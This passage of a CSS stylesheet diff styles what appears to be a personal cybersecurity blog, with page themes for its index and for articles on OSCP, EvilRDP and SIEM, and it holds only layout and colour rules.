+  --glow-primary: rgba(0, 255, 136, 0.15);
+  --glow-secondary: rgba(0, 212, 255, 0.15);
+}
+.page-oscp {
+  --bg-primary: #0a0a0f;
+  --bg-secondary: #12121a;
+  --bg-card: #16161f;
+  --bg-card-hover: #1c1c28;
+  --accent-primary: #00ff88;
+  --accent-secondary: #00d4ff;
+  --accent-gradient: linear-gradient(135deg, #00ff88 0%, #00d4ff 100%);
+  --text-primary: #f0f0f5;
+  --text-secondary: #9898a8;
+  --text-muted: #6b6b7a;
+  --border-color: #2a2a3a;
+  --glow-primary: rgba(0, 255, 136, 0.15);
+  --glow-secondary: rgba(0, 212, 255, 0.15);
+  --code-bg: #1a1a24;
+}
+.page-evilrdp {
+  --bg-primary: #0a0a0f;
+  --bg-secondary: #12121a;
+  --bg-card: #16161f;
+  --bg-card-hover: #1c1c28;
+  --accent-primary: #00ff88;
+  --accent-secondary: #00d4ff;
+  --accent-gradient: linear-gradient(135deg, #00ff88 0%, #00d4ff 100%);
+  --text-primary: #f0f0f5;
+  --text-secondary: #9898a8;
+  --text-muted: #6b6b7a;
+  --border-color: #2a2a3a;
+  --glow-primary: rgba(0, 255, 136, 0.15);
+  --glow-secondary: rgba(0, 212, 255, 0.15);
+  --code-bg: #1a1a24;
+  --code-border: #2a2a3a;
+  --syntax-keyword: #ff79c6;
+  --syntax-string: #f1fa8c;
+  --syntax-comment: #6272a4;
+  --syntax-function: #50fa7b;
+  --syntax-variable: #bd93f9;
+}
+.page-siem {
+  --bg-primary: #0a0a0f;
+  --bg-secondary: #12121a;
+  --bg-card: #16161f;
+  --bg-card-hover: #1c1c28;
+  --accent-primary: #00ff88;
+  --accent-secondary: #00d4ff;
+  --accent-purple: #8864ff;
+  --accent-gradient: linear-gradient(135deg, #8864ff 0%, #00d4ff 100%);
+  --text-primary: #f0f0f5;
+  --text-secondary: #9898a8;
+  --text-muted: #6b6b7a;
+  --border-color: #2a2a3a;
+  --glow-primary: rgba(136, 100, 255, 0.15);
+  --glow-secondary: rgba(0, 212, 255, 0.15);
+  --code-bg: #1a1a24;
+  --code-border: #2a2a3a;
+}
+* {
+  margin: 0;
+  padding: 0;
+  box-sizing: border-box;
+}
+html {
+  scroll-behavior: smooth;
+}
+.page-index {
+  font-family: "Outfit", sans-serif;
+  background: var(--bg-primary);
+  color: var(--text-primary);
+  line-height: 1.7;
+  min-height: 100vh;
+  overflow-x: hidden;
+}
+.page-oscp {
+  font-family: "Outfit", sans-serif;
+  background: var(--bg-primary);
+  color: var(--text-primary);
+  line-height: 1.8;
+  min-height: 100vh;
+  overflow-x: hidden;
+}
+.page-evilrdp {
+  font-family: "Outfit", sans-serif;
+  background: var(--bg-primary);
+  color: var(--text-primary);
+  line-height: 1.8;
+  min-height: 100vh;
+  overflow-x: hidden;
+}
+.page-siem {
+  font-family: "Outfit", sans-serif;
+  background: var(--bg-primary);
+  color: var(--text-primary);
+  line-height: 1.8;
+  min-height: 100vh;
+  overflow-x: hidden;
+}
+.page-index .bg-grid {
+  position: fixed;
+  top: 0;
+  left: 0;
+  width: 100%;
+  height: 100%;
+  background-image:
+    linear-gradient(rgba(0, 255, 136, 0.03) 1px, transparent 1px),
+    linear-gradient(90deg, rgba(0, 255, 136, 0.03) 1px, transparent 1px);
+  background-size: 60px 60px;
+  pointer-events: none;
+  z-index: 0;
+}
+.page-oscp .bg-grid {
+  position: fixed;
+  top: 0;
+  left: 0;
+  width: 100%;
+  height: 100%;
+  background-image:
+    linear-gradient(rgba(0, 255, 136, 0.03) 1px, transparent 1px),
+    linear-gradient(90deg, rgba(0, 255, 136, 0.03) 1px, transparent 1px);
+  background-size: 60px 60px;
+  pointer-events: none;
+  z-index: 0;
+}
+.page-evilrdp .bg-grid {
+  position: fixed;
+  top: 0;
+  left: 0;
+  width: 100%;
+  height: 100%;
+  background-image:
+    linear-gradient(rgba(0, 255, 136, 0.03) 1px, transparent 1px),
+    linear-gradient(90deg, rgba(0, 255, 136, 0.03) 1px, transparent 1px);
+  background-size: 60px 60px;
+  pointer-events: none;
+  z-index: 0;
+}
+.page-siem .bg-grid {
+  position: fixed;
+  top: 0;
+  left: 0;
+  width: 100%;
+  height: 100%;
+  background-image:
+    linear-gradient(rgba(136, 100, 255, 0.03) 1px, transparent 1px),
+    linear-gradient(90deg, rgba(136, 100, 255, 0.03) 1px, transparent 1px);
+  background-size: 60px 60px;
+  pointer-events: none;
+  z-index: 0;
+}
+.page-index .bg-glow {
+  position: fixed;
+  width: 600px;
+  height: 600px;
+  border-radius: 50%;
+  filter: blur(120px);
+  opacity: 0.4;
+  pointer-events: none;
+  z-index: 0;
+}
+.page-oscp .bg-glow {
+  position: fixed;
+  width: 600px;
+  height: 600px;
+  border-radius: 50%;
+  filter: blur(120px);
+  opacity: 0.3;
+  pointer-events: none;
+  z-index: 0;
+}
+.page-evilrdp .bg-glow {
+  position: fixed;
+  width: 600px;
+  height: 600px;
+  border-radius: 50%;
+  filter: blur(120px);
+  opacity: 0.3;
+  pointer-events: none;
+  z-index: 0;
+}
+.page-siem .bg-glow {
+  position: fixed;
+  width: 600px;
+  height: 600px;
+  border-radius: 50%;
+  filter: blur(120px);
+  opacity: 0.3;
+  pointer-events: none;
+  z-index: 0;
+}
+.page-index .bg-glow-1 {
+  top: -200px;
+  right: -200px;
+  background: var(--glow-primary);
+  animation: float 15s ease-in-out infinite;
+}
+.page-oscp .bg-glow-1 {
+  top: -200px;
+  right: -200px;
+  background: var(--glow-primary);
+}
+.page-evilrdp .bg-glow-1 {
+  top: -200px;
+  right: -200px;
+  background: var(--glow-secondary);
+}
+.page-siem .bg-glow-1 {
+  top: -200px;
+  right: -200px;
+  background: var(--glow-primary);
+}
+.page-index .bg-glow-2 {
+  bottom: -200px;
+  left: -200px;
+  background: var(--glow-secondary);
+  animation: float 18s ease-in-out infinite reverse;
+}
+.page-oscp .bg-glow-2 {
+  bottom: -200px;
+  left: -200px;
+  background: var(--glow-secondary);
+}
+.page-evilrdp .bg-glow-2 {
+  bottom: -200px;
+  left: -200px;
+  background: var(--glow-primary);
+}
+.page-siem .bg-glow-2 {
+  bottom: -200px;
+  left: -200px;
+  background: var(--glow-secondary);
+}
+.page-index nav {
+  position: fixed;
+  top: 0;
+  left: 0;
+  right: 0;
+  padding: 1.5rem 3rem;
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  z-index: 1000;
+  background: rgba(10, 10, 15, 0.8);
+  backdrop-filter: blur(20px);
+  border-bottom: 1px solid var(--border-color);
+}
+.page-oscp nav {
+  position: fixed;
+  top: 0;
+  left: 0;
+  right: 0;
+  padding: 1.5rem 3rem;
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  z-index: 1000;
+  background: rgba(10, 10, 15, 0.9);
+  backdrop-filter: blur(20px);
+  border-bottom: 1px solid var(--border-color);
+}
+.page-evilrdp nav {
+  position: fixed;
+  top: 0;
+  left: 0;
+  right: 0;
+  padding: 1.5rem 3rem;
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  z-index: 1000;
+  background: rgba(10, 10, 15, 0.9);
+  backdrop-filter: blur(20px);
+  border-bottom: 1px solid var(--border-color);
+}
+.page-siem nav {
+  position: fixed;
+  top: 0;
+  left: 0;
+  right: 0;
+  padding: 1.5rem 3rem;
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  z-index: 1000;
+  background: rgba(10, 10, 15, 0.9);
+  backdrop-filter: blur(20px);
+  border-bottom: 1px solid var(--border-color);
+}
+.page-index .logo {
+  font-family: "JetBrains Mono", monospace;
+  font-size: 1.4rem;
+  font-weight: 600;
+  background: var(--accent-gradient);
+  -webkit-background-clip: text;
+  -webkit-text-fill-color: transparent;
+  background-clip: text;
+  letter-spacing: -0.5px;
+}
+.page-oscp .logo {
+  font-family: "JetBrains Mono", monospace;
+  font-size: 1.4rem;
+  font-weight: 600;
+  background: var(--accent-gradient);
+  -webkit-background-clip: text;
+  -webkit-text-fill-color: transparent;
+  background-clip: text;
+  text-decoration: none;
+}
+.page-evilrdp .logo {
+  font-family: "JetBrains Mono", monospace;
+  font-size: 1.4rem;
+  font-weight: 600;
+  background: var(--accent-gradient);
+  -webkit-background-clip: text;
+  -webkit-text-fill-color: transparent;
+  background-clip: text;
+  text-decoration: none;
+}
+.page-siem .logo {
+  font-family: "JetBrains Mono", monospace;
+  font-size: 1.4rem;
+  font-weight: 600;
+  background: linear-gradient(135deg, #00ff88 0%, #00d4ff 100%);
+  -webkit-background-clip: text;
+  -webkit-text-fill-color: transparent;
+  background-clip: text;
+  text-decoration: none;
+}
+.page-index .logo span {
+  color: var(--text-muted);
+  -webkit-text-fill-color: var(--text-muted);
+}
+.page-oscp .logo span {
+  -webkit-text-fill-color: var(--text-muted);
+}
+.page-evilrdp .logo span {
+  -webkit-text-fill-color: var(--text-muted);
+}
+.page-siem .logo span {
+  -webkit-text-fill-color: var(--text-muted);
+}
+.nav-links {
+  display: flex;
+  gap: 2rem;
+  align-items: center;
+}
+.page-index .nav-links a {
+  color: var(--text-secondary);
+  text-decoration: none;
+  font-weight: 500;
+  font-size: 0.95rem;
+  transition: all 0.3s ease;
+  position: relative;
+}
+.page-oscp .nav-links a {
+  color: var(--text-secondary);
+  text-decoration: none;
+  font-weight: 500;
+  font-size: 0.95rem;
+  transition: all 0.3s ease;
+}
+.page-evilrdp .nav-links a {
+  color: var(--text-secondary);
+  text-decoration: none;
+  font-weight: 500;
+  font-size: 0.95rem;
+  transition: all 0.3s ease;
+}
+.page-siem .nav-links a {
+  color: var(--text-secondary);
+  text-decoration: none;
+  font-weight: 500;
+  font-size: 0.95rem;
+  transition: all 0.3s ease;
+}
+.nav-links a:hover {
+  color: var(--accent-primary);
+}
+.nav-links a::after {
+  content: "";
+  position: absolute;
+  bottom: -4px;
+  left: 0;
+  width: 0;
+  height: 2px;
+  background: var(--accent-gradient);
+  transition: width 0.3s ease;
+}
+.nav-links a:hover::after {
+  width: 100%;
+}
+.social-icons {
+  display: flex;
+  gap: 1rem;
+}
+.social-icons a {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 40px;
+  height: 40px;
+  border-radius: 10px;
+  background: var(--bg-card);
+  border: 1px solid var(--border-color);
+  color: var(--text-secondary);
+  transition: all 0.3s ease;
+}
+.social-icons a:hover {
+  background: var(--bg-card-hover);
+  border-color: var(--accent-primary);
+  color: var(--accent-primary);
+  transform: translateY(-2px);
+  box-shadow: 0 8px 25px rgba(0, 255, 136, 0.15);
+}
+.social-icons svg {
+  width: 20px;
+  height: 20px;
+}
+main {
+  position: relative;
+  z-index: 1;
+  min-height: 100vh;
+  padding-top: 100px;
+}
+.hero {
+  max-width: 1200px;
+  margin: 0 auto;
+  padding: 6rem 3rem 4rem;
+  text-align: center;
+}
+.hero-badge {
+  display: inline-flex;
+  align-items: center;
+  gap: 0.5rem;
+  padding: 0.5rem 1rem;
+  background: rgba(0, 255, 136, 0.1);
+  border: 1px solid rgba(0, 255, 136, 0.3);
+  border-radius: 50px;
+  font-family: "JetBrains Mono", monospace;
+  font-size: 0.85rem;
+  color: var(--accent-primary);
+  margin-bottom: 2rem;
+  animation: fadeInDown 0.6s ease;
+}
+.hero-badge::before {
+  content: "";
+  width: 8px;
+  height: 8px;
+  background: var(--accent-primary);
+  border-radius: 50%;
+  animation: pulse 2s ease-in-out infinite;
+}
+.hero h1 {
+  font-size: clamp(2.5rem, 6vw, 4.5rem);
+  font-weight: 700;
+  line-height: 1.1;
+  margin-bottom: 1.5rem;
+  animation: fadeInUp 0.6s ease 0.2s backwards;
+}
+.hero h1 .gradient {
+  background: var(--accent-gradient);
+  -webkit-background-clip: text;
+  -webkit-text-fill-color: transparent;
+  background-clip: text;
+}
+.hero p {
+  font-size: 1.25rem;
+  color: var(--text-secondary);
+  max-width: 700px;
+  margin: 0 auto 3rem;
+  animation: fadeInUp 0.6s ease 0.4s backwards;
+}
+.hero-cta {
+  display: flex;
+  gap: 1rem;
+  justify-content: center;
+  flex-wrap: wrap;
+  animation: fadeInUp 0.6s ease 0.6s backwards;
+}
+.btn {
+  display: inline-flex;
+  align-items: center;
+  gap: 0.5rem;
+  padding: 1rem 2rem;
+  border-radius: 12px;
+  font-weight: 600;
+  font-size: 1rem;
+  text-decoration: none;
+  transition: all 0.3s ease;
+  cursor: pointer;
+}
+.btn-primary {
+  background: var(--accent-gradient);
+  color: var(--bg-primary);
+}
+.btn-primary:hover {
+  transform: translateY(-3px);
+  box-shadow: 0 15px 40px rgba(0, 255, 136, 0.25);
+}
+.btn-secondary {
+  background: var(--bg-card);
+  border: 1px solid var(--border-color);
+  color: var(--text-primary);
+}
+.btn-secondary:hover {
+  background: var(--bg-card-hover);
+  border-color: var(--accent-secondary);
+  transform: translateY(-3px);
+}
+.posts-section {
+  max-width: 1200px;
+  margin: 0 auto;
+  padding: 4rem 3rem 6rem;
+}
+.section-header {
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  margin-bottom: 3rem;
+}
+.section-title {
+  font-size: 2rem;
+  font-weight: 600;
+}
+.section-title span {
+  color: var(--accent-primary);
+}
+.posts-grid {
+  display: grid;
+  grid-template-columns: repeat(auto-fill, minmax(360px, 1fr));
+  gap: 2rem;
+}
+.post-card {
+  background: var(--bg-card);
+  border: 1px solid var(--border-color);
+  border-radius: 20px;
+  overflow: hidden;
+  transition: all 0.4s ease;
+  position: relative;
+}
+.post-card::before {
+  content: "";
+  position: absolute;
+  top: 0;
+  left: 0;
+  right: 0;
+  height: 3px;
+  background: var(--accent-gradient);
+  opacity: 0;
+  transition: opacity 0.3s ease;
+}
+.post-card:hover {
+  transform: translateY(-8px);
+  border-color: rgba(0, 255, 136, 0.3);
+  box-shadow:
+    0 20px 60px rgba(0, 0, 0, 0.3),
+    0 0 40px var(--glow-primary);
+}
+.post-card:hover::before {
+  opacity: 1;
+}
+.post-card-inner {
+  padding: 2rem;
+}
+.post-meta {
+  display: flex;
+  align-items: center;
+  gap: 1rem;
+  margin-bottom: 1rem;
+}
+.post-tag {
+  display: inline-block;
+  padding: 0.35rem 0.8rem;
+  background: rgba(0, 255, 136, 0.1);
+  border: 1px solid rgba(0, 255, 136, 0.2);
+  border-radius: 6px;
+  font-family: "JetBrains Mono", monospace;
+  font-size: 0.75rem;
+  color: var(--accent-primary);
+  text-transform: uppercase;
+  letter-spacing: 0.5px;
+}
+.post-tag.blue {
+  background: rgba(0, 212, 255, 0.1);
+  border-color: rgba(0, 212, 255, 0.2);
+  color: var(--accent-secondary);
+}
+.post-tag.purple {
+  background: rgba(136, 100, 255, 0.1);
+  border-color: rgba(136, 100, 255, 0.2);
+  color: #8864ff;
+}
+.post-date {
+  font-size: 0.85rem;
+  color: var(--text-muted);
+}
+.post-card h3 {
+  font-size: 1.35rem;
+  font-weight: 600;
+  margin-bottom: 0.75rem;
+  line-height: 1.4;
+  color: var(--text-primary);
+  transition: color 0.3s ease;
+}
+.post-card:hover h3 {
+  color: var(--accent-primary);
+}
+.post-card p {
+  color: var(--text-secondary);
+  font-size: 0.95rem;
+  line-height: 1.7;
+  margin-bottom: 1.5rem;
+}
+.read-more {
+  display: inline-flex;
+  align-items: center;
+  gap: 0.5rem;
+  color: var(--accent-primary);
+  text-decoration: none;
+  font-weight: 500;
+  font-size: 0.95rem;
+  transition: all 0.3s ease;
+}
+.read-more svg {
+  width: 18px;
+  height: 18px;
+  transition: transform 0.3s ease;
+}
+.read-more:hover {
+  gap: 0.75rem;
+}
+.read-more:hover svg {
+  transform: translateX(4px);
+}
+footer {
+  position: relative;
+  z-index: 1;
+  padding: 3rem;
+  border-top: 1px solid var(--border-color);
+  background: rgba(10, 10, 15, 0.8);
+  backdrop-filter: blur(20px);
+}
+.footer-content {
+  max-width: 1200px;
+  margin: 0 auto;
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  flex-wrap: wrap;
+  gap: 2rem;
+}
+.footer-left {
+  display: flex;
+  flex-direction: column;
+  gap: 0.5rem;
+}
+.page-index .footer-logo {
+  font-family: "JetBrains Mono", monospace;
+  font-size: 1.2rem;
+  font-weight: 600;
+  background: var(--accent-gradient);
+  -webkit-background-clip: text;
+  -webkit-text-fill-color: transparent;
+  background-clip: text;
+}
+.page-oscp .footer-logo {
+  font-family: "JetBrains Mono", monospace;
+  font-size: 1.2rem;
+  font-weight: 600;
+  background: var(--accent-gradient);
+  -webkit-background-clip: text;
+  -webkit-text-fill-color: transparent;
+  background-clip: text;
+}
+.page-evilrdp .footer-logo {
+  font-family: "JetBrains Mono", monospace;
+  font-size: 1.2rem;
+  font-weight: 600;
+  background: var(--accent-gradient);
+  -webkit-background-clip: text;
+  -webkit-text-fill-color: transparent;
+  background-clip: text;
+}
+.page-siem .footer-logo {
+  font-family: "JetBrains Mono", monospace;
+  font-size: 1.2rem;
+  font-weight: 600;
+  background: linear-gradient(135deg, #00ff88 0%, #00d4ff 100%);
+  -webkit-background-clip: text;
+  -webkit-text-fill-color: transparent;
+  background-clip: text;
+}
+.footer-text {
+  color: var(--text-muted);
+  font-size: 0.9rem;
+}
+.footer-social {
+  display: flex;
+  gap: 1rem;
+}
+.footer-social a {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 44px;
+  height: 44px;
+  border-radius: 12px;
+  background: var(--bg-card);
+  border: 1px solid var(--border-color);
+  color: var(--text-secondary);
+  transition: all 0.3s ease;
+}
+.footer-social a:hover {
+  background: var(--bg-card-hover);
+  border-color: var(--accent-primary);
+  color: var(--accent-primary);
+  transform: translateY(-3px);
+  box-shadow: 0 8px 25px rgba(0, 255, 136, 0.15);
+}
+.article-header {
+  max-width: 900px;
+  margin: 0 auto;
+  padding: 4rem 2rem 2rem;
+  text-align: center;
+}
+.back-link {
+  display: inline-flex;
+  align-items: center;
+  gap: 0.5rem;
+  color: var(--text-muted);
+  text-decoration: none;
+  font-size: 0.9rem;
+  margin-bottom: 2rem;
+  transition: all 0.3s ease;
+}
+.page-oscp .back-link:hover {
+  color: var(--accent-primary);
+}
+.page-evilrdp .back-link:hover {
+  color: var(--accent-primary);
+}
+.page-siem .back-link:hover {
+  color: var(--accent-purple);
+}
+.back-link svg {
+  width: 18px;
+  height: 18px;
+}
+.article-meta {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 1.5rem;
+  margin-bottom: 1.5rem;
+  flex-wrap: wrap;
+}
+.page-oscp .article-tag {
+  display: inline-block;
+  padding: 0.4rem 1rem;
+  background: rgba(0, 255, 136, 0.1);
+  border: 1px solid rgba(0, 255, 136, 0.3);
+  border-radius: 6px;
+  font-family: "JetBrains Mono", monospace;
+  font-size: 0.8rem;
+  color: var(--accent-primary);
+  text-transform: uppercase;
+  letter-spacing: 0.5px;
+}
+.page-evilrdp .article-tag {
+  display: inline-block;
+  padding: 0.4rem 1rem;
+  background: rgba(0, 212, 255, 0.1);
+  border: 1px solid rgba(0, 212, 255, 0.3);
+  border-radius: 6px;
+  font-family: "JetBrains Mono", monospace;
+  font-size: 0.8rem;
+  color: var(--accent-secondary);
+  text-transform: uppercase;
+  letter-spacing: 0.5px;
+}
+.page-siem .article-tag {
+  display: inline-block;
+  padding: 0.4rem 1rem;
+  background: rgba(136, 100, 255, 0.1);
+  border: 1px solid rgba(136, 100, 255, 0.3);
+  border-radius: 6px;
+  font-family: "JetBrains Mono", monospace;
+  font-size: 0.8rem;
+  color: var(--accent-purple);
+  text-transform: uppercase;
+  letter-spacing: 0.5px;
+}
+.article-date {
+  color: var(--text-muted);
+  font-size: 0.95rem;
+}
+.page-oscp .article-header h1 {
+  font-size: clamp(2rem, 5vw, 3.5rem);
+  font-weight: 700;
+  line-height: 1.2;
+  margin-bottom: 1.5rem;
+  background: var(--accent-gradient);
+  -webkit-background-clip: text;
+  -webkit-text-fill-color: transparent;
+  background-clip: text;
+}
+.page-evilrdp .article-header h1 {
+  font-size: clamp(1.8rem, 4vw, 3rem);
+  font-weight: 700;
+  line-height: 1.2;
+  margin-bottom: 1.5rem;
+  background: var(--accent-gradient);
+  -webkit-background-clip: text;
+  -webkit-text-fill-color: transparent;
+  background-clip: text;
+}
+.page-siem .article-header h1 {
+  font-size: clamp(1.8rem, 4vw, 3rem);
+  font-weight: 700;
+  line-height: 1.2;
+  margin-bottom: 1.5rem;
+  background: var(--accent-gradient);
+  -webkit-background-clip: text;
+  -webkit-text-fill-color: transparent;
+  background-clip: text;
+}
+.page-oscp .article-intro {
+  font-size: 1.2rem;
+  color: var(--text-secondary);
+  max-width: 700px;
+  margin: 0 auto;
+}
+.page-evilrdp .article-intro {
+  font-size: 1.15rem;
+  color: var(--text-secondary);
+  max-width: 750px;
+  margin: 0 auto;
+}
+.page-siem .article-intro {
+  font-size: 1.15rem;
+  color: var(--text-secondary);
+  max-width: 750px;
+  margin: 0 auto;
+}
+.page-oscp .article-content {
+  max-width: 800px;
+  margin: 0 auto;
+  padding: 3rem 2rem 6rem;
+}
+.page-evilrdp .article-content {
+  max-width: 850px;
+  margin: 0 auto;
+  padding: 3rem 2rem 6rem;
+}
+.page-siem .article-content {
+  max-width: 850px;
+  margin: 0 auto;
+  padding: 3rem 2rem 6rem;
+}
+.page-oscp .article-content h2 {
+  font-size: 1.8rem;
+  font-weight: 600;
+  margin: 3rem 0 1.5rem;
+  color: var(--text-primary);
+  position: relative;
+  padding-left: 1rem;
+  border-left: 3px solid var(--accent-primary);
+}
+.page-evilrdp .article-content h2 {
+  font-size: 1.7rem;
+  font-weight: 600;
+  margin: 3rem 0 1.5rem;
+  color: var(--text-primary);
+  position: relative;
+  padding-left: 1rem;
+  border-left: 3px solid var(--accent-secondary);
+}
+.page-siem .article-content h2 {
+  font-size: 1.7rem;
+  font-weight: 600;
+  margin: 3rem 0 1.5rem;
+  color: var(--text-primary);
+  position: relative;
+  padding-left: 1rem;
+  border-left: 3px solid var(--accent-purple);
+}
+.page-oscp .article-content h3 {
+  font-size: 1.4rem;
+  font-weight: 600;
+  margin: 2.5rem 0 1rem;
+  color: var(--text-primary);
+}
+.page-evilrdp .article-content h3 {
+  font-size: 1.35rem;
+  font-weight: 600;
+  margin: 2.5rem 0 1rem;
+  color: var(--text-primary);
+}
+.page-siem .article-content h3 {
+  font-size: 1.35rem;
+  font-weight: 600;
+  margin: 2.5rem 0 1rem;
+  color: var(--text-primary);
+}
+.page-oscp .article-content h4 {
+  font-size: 1.15rem;
+  font-weight: 600;
+  margin: 2rem 0 1rem;
+  color: var(--accent-secondary);
+}
+.page-evilrdp .article-content h4 {
+  font-size: 1.1rem;
+  font-weight: 600;
+  margin: 2rem 0 1rem;
+  color: var(--accent-secondary);
+}
+.page-siem .article-content h4 {
+  font-size: 1.1rem;
+  font-weight: 600;
+  margin: 2rem 0 1rem;
+  color: var(--accent-purple);
+}
+.page-oscp .article-content p {
+  color: var(--text-secondary);
+  margin-bottom: 1.5rem;
+  font-size: 1.05rem;
+}
+.page-evilrdp .article-content p {
+  color: var(--text-secondary);
+  margin-bottom: 1.5rem;
+  font-size: 1.02rem;
+}
+.page-siem .article-content p {
+  color: var(--text-secondary);
+  margin-bottom: 1.5rem;
+  font-size: 1.02rem;
+}
+.article-content strong {
+  color: var(--text-primary);
+  font-weight: 600;
+}
+.article-content em {
+  color: var(--accent-primary);
+  font-style: italic;
+}
+.article-content ul,
+.article-content ol {
+  margin: 1.5rem 0;
+  padding-left: 1.5rem;
+}
+.page-oscp .article-content li {
+  color: var(--text-secondary);
+  margin-bottom: 0.75rem;
+  font-size: 1.05rem;
+}
+.page-evilrdp .article-content li {
+  color: var(--text-secondary);
+  margin-bottom: 0.75rem;
+  font-size: 1.02rem;
+}
+.page-siem .article-content li {
+  color: var(--text-secondary);
+  margin-bottom: 0.75rem;
+  font-size: 1.02rem;
+}
+.page-oscp .article-content li::marker {
+  color: var(--accent-primary);
+}
+.page-evilrdp .article-content li::marker {
+  color: var(--accent-secondary);
+}
+.page-siem .article-content li::marker {
+  color: var(--accent-purple);
+}
+.article-content a {
+  color: var(--accent-secondary);
+  text-decoration: none;
+  border-bottom: 1px solid rgba(0, 212, 255, 0.3);
+  transition: all 0.3s ease;
+}
+.article-content a:hover {
+  color: var(--accent-primary);
+  border-bottom-color: var(--accent-primary);
+}
+.article-content hr {
+  border: none;
+  height: 1px;
+  background: var(--border-color);
+  margin: 3rem 0;
+}
+.highlight-box {
+  background: var(--bg-card);
+  border: 1px solid var(--border-color);
+  border-left: 4px solid var(--accent-primary);
+  border-radius: 12px;
+  padding: 1.5rem 2rem;
+  margin: 2rem 0;
+}
+.highlight-box h4 {
+  color: var(--accent-primary);
+  margin-top: 0;
+  margin-bottom: 1rem;
+}
+.highlight-box ul {
+  margin-bottom: 0;
+}
+.highlight-box li:last-child {
+  margin-bottom: 0;
+}
+.page-oscp code {
+  font-family: "JetBrains Mono", monospace;
+  background: var(--code-bg);
+  padding: 0.2rem 0.5rem;
+  border-radius: 4px;
+  font-size: 0.9rem;
+  color: var(--accent-secondary);
+}
+.page-evilrdp code {
+  font-family: "JetBrains Mono", monospace;
+  background: var(--code-bg);
+  padding: 0.2rem 0.5rem;
+  border-radius: 4px;
+  font-size: 0.88rem;
+  color: var(--accent-secondary);
+}
+.page-siem code {
+  font-family: "JetBrains Mono", monospace;
+  background: var(--code-bg);
+  padding: 0.2rem 0.5rem;
+  border-radius: 4px;
+  font-size: 0.88rem;
+  color: var(--accent-secondary);
+}
+.page-oscp pre {
+  background: var(--code-bg);
+  border: 1px solid var(--border-color);
+  border-radius: 12px;
+  padding: 1.5rem;
+  overflow-x: auto;
+  margin: 1.5rem 0;
+}
+.page-evilrdp pre {
+  background: var(--code-bg);
+  border: 1px solid var(--code-border);
+  border-radius: 12px;
+  padding: 1.25rem 1.5rem;
+  overflow-x: auto;
+  margin: 1.5rem 0;
+  position: relative;
+}
+.page-siem pre {
+  background: var(--code-bg);
+  border: 1px solid var(--code-border);
+  border-radius: 12px;
+  padding: 1.25rem 1.5rem;
+  overflow-x: auto;
+  margin: 1.5rem 0;
+  position: relative;
+}
+.page-oscp pre code {
+  background: none;
+  padding: 0;
+  font-size: 0.9rem;
+  color: var(--text-secondary);
+}
+.page-evilrdp pre code {
+  background: none;
+  padding: 0;
+  font-size: 0.85rem;
+  color: var(--text-secondary);
+  line-height: 1.6;
+}
+.page-siem pre code {
+  background: none;
+  padding: 0;
+  font-size: 0.85rem;
+  color: var(--text-secondary);
+  line-height: 1.6;
+}
+.author-section {
+  display: flex;
+  align-items: center;
+  gap: 1.5rem;
+  background: var(--bg-card);
+  border: 1px solid var(--border-color);
+  border-radius: 16px;
+  padding: 2rem;
+  margin-top: 4rem;
+}
+.page-oscp .author-avatar {
+  width: 70px;
+  height: 70px;
+  border-radius: 50%;
+  background: var(--accent-gradient);
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  font-family: "JetBrains Mono", monospace;
+  font-size: 1.5rem;
+  font-weight: 700;
+  color: var(--bg-primary);
+  flex-shrink: 0;
+}
+.page-evilrdp .author-avatar {
+  width: 70px;
+  height: 70px;
+  border-radius: 50%;
+  background: var(--accent-gradient);
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  font-family: "JetBrains Mono", monospace;
+  font-size: 1.5rem;
+  font-weight: 700;
+  color: var(--bg-primary);
+  flex-shrink: 0;
+}
+.page-siem .author-avatar {
+  width: 70px;
+  height: 70px;
+  border-radius: 50%;
+  background: linear-gradient(135deg, #00ff88 0%, #00d4ff 100%);
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  font-family: "JetBrains Mono", monospace;
+  font-size: 1.5rem;
+  font-weight: 700;
+  color: var(--bg-primary);
+  flex-shrink: 0;
+}
+.author-info h4 {
+  font-size: 1.1rem;
+  color: var(--text-primary);
+  margin: 0 0 0.25rem;
+}
+.author-info p {
+  color: var(--text-muted);
+  font-size: 0.95rem;
+  margin: 0 0 0.75rem;
+}
+.author-links {
+  display: flex;
+  gap: 0.75rem;
+}
+.author-links a {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 36px;
+  height: 36px;
+  border-radius: 8px;
+  background: var(--bg-secondary);
+  border: 1px solid var(--border-color);
+  color: var(--text-secondary);
+  transition: all 0.3s ease;
+}
+.author-links a:hover {
+  background: var(--bg-card-hover);
+  border-color: var(--accent-primary);
+  color: var(--accent-primary);
+}
+.author-links svg {
+  width: 18px;
+  height: 18px;
+}
+pre::before {
+  content: attr(data-lang);
+  position: absolute;
+  top: 0;
+  right: 0;
+  padding: 0.25rem 0.75rem;
+  font-family: "JetBrains Mono", monospace;
+  font-size: 0.7rem;
+  color: var(--text-muted);
+  background: var(--border-color);
+  border-radius: 0 12px 0 8px;
+  text-transform: uppercase;
+}
+.warning-box {
+  background: rgba(255, 100, 100, 0.08);
+  border: 1px solid rgba(255, 100, 100, 0.3);
+  border-left: 4px solid #ff6464;
+  border-radius: 12px;
+  padding: 1.5rem 2rem;
+  margin: 2rem 0;
+}
+.warning-box h4 {
+  color: #ff6464;
+  margin-top: 0;
+  margin-bottom: 0.75rem;
+  display: flex;
+  align-items: center;
+  gap: 0.5rem;
+}
+.warning-box p {
+  margin-bottom: 0;
+  color: var(--text-secondary);
+}
+.page-evilrdp .info-box {
+  background: var(--bg-card);
+  border: 1px solid var(--border-color);
+  border-left: 4px solid var(--accent-secondary);
+  border-radius: 12px;
+  padding: 1.5rem 2rem;
+  margin: 2rem 0;
+}
+.page-siem .info-box {
+  background: var(--bg-card);
+  border: 1px solid var(--border-color);
+  border-left: 4px solid var(--accent-purple);
+  border-radius: 12px;
+  padding: 1.5rem 2rem;
+  margin: 2rem 0;
+}
+.page-evilrdp .info-box h4 {
+  color: var(--accent-secondary);
+  margin-top: 0;
+  margin-bottom: 1rem;
+}
+.page-siem .info-box h4 {
